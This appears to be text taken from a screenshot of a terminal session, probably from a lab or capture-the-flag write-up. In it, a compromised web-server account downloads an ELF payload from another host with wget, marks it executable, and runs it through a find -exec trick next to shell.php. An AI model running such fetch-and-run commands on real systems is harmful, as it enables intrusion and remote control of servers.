 [www-data@683a11bdee30:/app $ wget 192.168.0.12/re2233.elf
converted 'http://192.168.0.12/re2233.elf' (ANSI_X3.4-1968) -> 'http://192.168.0.12/re2233.elf' (UTF-8)
--16:02-- http://192.168.0.12/re2233.elf
Connecting to 192.168.0.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: 're2233.elf'
0K 100% 3.12M=0s
2 16:02 (3.12 MB/s) - 're2233.elf' saved [207/207]
[www-data@683a11bdee30:/app $ chmod +x ./re2233.elf
[www-data@683a11bdee30:/app $ find shell.php -exec ./re2233.elf \;